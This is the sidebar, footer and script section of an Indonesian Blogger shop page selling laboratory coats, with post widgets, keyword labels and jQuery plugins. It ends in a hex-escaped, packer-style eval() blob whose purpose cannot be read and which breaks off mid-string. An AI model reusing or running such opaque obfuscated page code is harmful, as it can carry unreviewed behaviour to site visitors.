<a class='report_abuse' href='https://www.blogger.com/go/report-abuse' rel='noopener nofollow' target='_blank'>
Laporkan Penyalahgunaan
</a>
</h3>
</div><div class='widget PopularPosts' data-version='2' id='PopularPosts2'>
<h3 class='title'>
Most Popular
</h3>
<div class='widget-content'>
<div class='post default-popularpost item-0'>
<div class='post-content'>
<a class='post-image-link' href='http://www.jaslaboratorium.net/2016/09/alamat-tempat-penjualan-dan-beli-jas_6.html'>
<img alt='0812 1350 5729 Alamat Tempat Penjualan dan Beli Jas Lab Di Bogor' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh6xG-_AZPbVCeThHqqiYHDn5I6DkaaJbPSoC459ekgRn1T0tJycsZYTZMB23r3wMfzL18vR2lxnsDRNx0XY9bcpfxButA9IIUAQ6p7d1qPS379Wkl8468YVi5GHmwVRM9gB_dWqMjgg0JL/w72-h72-p-k-no-nu/0812+1350+5729+Alamat+Tempat+Penjualan+dan+Beli+Jas+Lab+Di+Bogor.jpeg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.jaslaboratorium.net/2016/09/alamat-tempat-penjualan-dan-beli-jas_6.html'>0812 1350 5729 Alamat Tempat Penjualan dan Beli Jas Lab Di Bogor</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-09-19T21:53:00-07:00'>September 19, 2016</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-1'>
<div class='post-content'>
<a class='post-image-link' href='http://www.jaslaboratorium.net/2021/03/0812-1350-5729-jas-lab-kimia-farma.html'>
<img alt='0812 1350 5729 JAS LAB KIMIA FARMA LENGAN PENDEK DAN LENGAN PANJANG MURAH| JAS LAB KIMIA FARMA BAHAN OXFORD| JAS LAB KIMIA FARMA BAHAN AMERICAN DRILL' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgDxxzkeiBnuMLz2FWw-t2eIdiJKbAP4Vvk3CtYWzdbLAMCofhuaqZNIOgXn3OM0VMbJF29DZSQhDnlGmdNgB3ZnH4ICNkXygfmxnNf02NRzDq9pA9RXHvDQeCXxM3iK3DT7Fi_SexOiM-t/w72-h72-p-k-no-nu/JAS+LAB+LENGAN+PANJANG+DAN+PENDEK+GERAI+JAS+LAB.jpeg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.jaslaboratorium.net/2021/03/0812-1350-5729-jas-lab-kimia-farma.html'>0812 1350 5729 JAS LAB KIMIA FARMA LENGAN PENDEK DAN LENGAN PANJANG MURAH| JAS LAB KIMIA FARMA BAHAN OXFORD| JAS LAB KIMIA FARMA BAHAN AMERICAN DRILL</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2021-03-08T19:00:00-08:00'>Maret 08, 2021</span>
</div>
</div>
</div>
</div>
<div class='post default-popularpost item-2'>
<div class='post-content'>
<a class='post-image-link' href='http://www.jaslaboratorium.net/2016/11/jual-baju-laboratorium.html'>
<img alt='0812 1350 5729 Jual Baju Laboratorium' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi9-2t_R2soUnBuDdrZ9pmAcEHoGxtbgDHdPFs6rT2pEy2LtZ1rlLczimWX6x5A-nBCs-rV88SekX7ZZkBjcfuow0R21yK8TlhxD4DE4fHPnK_IypeumlUG9kK6cUWSrBQvU2odOvv8cStH/w72-h72-p-k-no-nu/0812+1350+5729+Jual+Baju+Laboratorium.jpeg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='http://www.jaslaboratorium.net/2016/11/jual-baju-laboratorium.html'>0812 1350 5729 Jual Baju Laboratorium</a>
</h2>
<div class='post-meta'>
<span class='post-date published' datetime='2016-11-28T22:55:00-08:00'>November 28, 2016</span>
</div>
</div>
</div>
</div>
</div>
</div></div>
<div class='sidetabs' id='sidetabs'>
<ul class='menu-tab'>
<li class='item-1'><a href='#tabside1'></a></li>
<li class='item-2'><a href='#tabside2'></a></li>
<li class='item-3'><a href='#tabside3'></a></li>
</ul>
<div class='sidebar ty-trigger section' id='tabside1' name='Tab 01'><div class='widget Label' data-version='1' id='Label1'>
<h2>Label</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/alamat%20jual%20jas%20lab'>alamat jual jas lab</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/beli%20jas%20lab%20ditangerang'>beli jas lab ditangerang</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/harga%20grosir%20jas%20lab'>harga grosir jas lab</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/harga%20jas%20lab%20murah'>harga jas lab murah</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/Jas%20Lab'>Jas Lab</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jas%20lab%20lengan%20panjang'>jas lab lengan panjang</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jas%20lab%20lengan%20pendek'>jas lab lengan pendek</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jas%20labolatorium%20dengan%20kualitas%20terbaik'>jas labolatorium dengan kualitas terbaik</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jual%20beli%20jas%20lab%20online'>jual beli jas lab online</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jual%20jas%20lab%20dengan%20harga%20terbaik'>jual jas lab dengan harga terbaik</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jual%20jas%20lab%20di%20jakarta'>jual jas lab di jakarta</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jual%20jas%20lab%20lengan%20panjang'>jual jas lab lengan panjang</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jual%20jas%20lab%20lengan%20pendek'>jual jas lab lengan pendek</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jual%20jas%20lab%20praktikum'>jual jas lab praktikum</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jual%20jas%20labolatorium'>jual jas labolatorium</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jual%20jas%20labolatorium%20di%20daerah%20tangerang'>jual jas labolatorium di daerah tangerang</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/jual%20jas%20laboratorium'>jual jas laboratorium</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/Konveksi%20%20Baju%20laboratorium%20Lengan%20Panjang'>Konveksi  Baju laboratorium Lengan Panjang</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/Konveksi%20%20Jas%20Labortorium%20kimia%20di%20jakarta'>Konveksi  Jas Labortorium kimia di jakarta</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/konveksi%20baju%20laboratorium%20lengan%20pendek'>konveksi baju laboratorium lengan pendek</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/konveksi%20jas%20labolatorium'>konveksi jas labolatorium</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/konveksi%20jas%20labolatorium%20kimia'>konveksi jas labolatorium kimia</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/konveksi%20jual%20jas%20labolatorium'>konveksi jual jas labolatorium</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/konveksi%20jual%20jas%20laboratorium%20warna%20hijau'>konveksi jual jas laboratorium warna hijau</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/konveksi%20pemesanan%20jas%20labolatorium%20di%20kota%20tangerang'>konveksi pemesanan jas labolatorium di kota tangerang</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/konveksi%20tempat%20jual%20jas%20lab%20kimia'>konveksi tempat jual jas lab kimia</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/konveksi%20tempat%20jual%20jas%20labolatorium'>konveksi tempat jual jas labolatorium</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/konveksi%20tempat%20pemesanan%20jas%20labolatorium'>konveksi tempat pemesanan jas labolatorium</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/seragam%20jas%20laboratorium%20kimia'>seragam jas laboratorium kimia</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20kimia%20SMA'>tempat jual jas kimia SMA</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab'>tempat jual jas lab</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20dengan%20harga%20terbaik'>tempat jual jas lab dengan harga terbaik</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20di%20bandung'>tempat jual jas lab di bandung</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20di%20jakarta'>tempat jual jas lab di jakarta</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20di%20makassar'>tempat jual jas lab di makassar</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20di%20tangerang'>tempat jual jas lab di tangerang</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20lengan%20panjang%20di%20jakarta'>tempat jual jas lab lengan panjang di jakarta</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20lengan%20pendek%20di%20jakarta'>tempat jual jas lab lengan pendek di jakarta</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20murah'>tempat jual jas lab murah</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20praktikum%20kimia'>tempat jual jas lab praktikum kimia</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20pria'>tempat jual jas lab pria</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20SMA%20dijakarta'>tempat jual jas lab SMA dijakarta</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20terbaik'>tempat jual jas lab terbaik</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20lab%20warna%20hijau'>tempat jual jas lab warna hijau</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20labolatorium'>tempat jual jas labolatorium</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20labolatorium%20konveksi%20jas%20labolatorium'>tempat jual jas labolatorium konveksi jas labolatorium</a>
</li>
<li>
<a dir='ltr' href='http://www.jaslaboratorium.net/search/label/tempat%20jual%20jas%20laboratorium'>tempat jual jas laboratorium</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='sidebar ty-trigger no-items section' id='tabside2' name='Tab 02'></div>
<div class='sidebar ty-trigger no-items section' id='tabside3' name='Tab 03'></div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar1'><div class='widget Text' data-version='1' id='Text1'>
<div class='widget-content'>
<div style="text-align: center;"><a href="https://api.whatsapp.com/send?phone=6281213505729" style="font-size: 100%;"><img alt="Link to this page" border="0" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgxy5QolRo9c-8PGyDgGhBq_ykQDKd_Kua3dPXg1hlwWWZlVetikdVjL8gS3xOp8xAgtO00mfU08MOFNZzU5zXJm-n_n6hHX2oykt9gDHolXSuNvT6hAteIWtSUNVrh2E0pMJZ3CtN2WZZ3/s1600/klik+WA.png" width="180" / /></a></div>
</div>
<div class='clear'></div>
</div>
</div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                        Designed By <i aria-hidden='true' class='fa fa-heart' style='color: red;'></i> by <a href='http://www.jaslaboratorium.net/' id='mycontent' rel='dofollow' title='Blogger Templates'>TokoDraz</a> | Distributed By <a href='http://www.jaslaboratorium.net/' rel='dofollow' style='color:#3cc091;' target='_blank'></a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

var _teN4q9= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x66\x3d\x5b\x22\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4c\x5c\x5c\x31\x31\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x31\x5c\x5c\x65\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x4d\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x4d\x5c\x5c\x31\x6a\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x31\x31\x5c\x5c\x6d\x5c\x5c\x31\x6a\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x31\x39\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x31\x31\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x46\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x31\x36\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x79\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x66\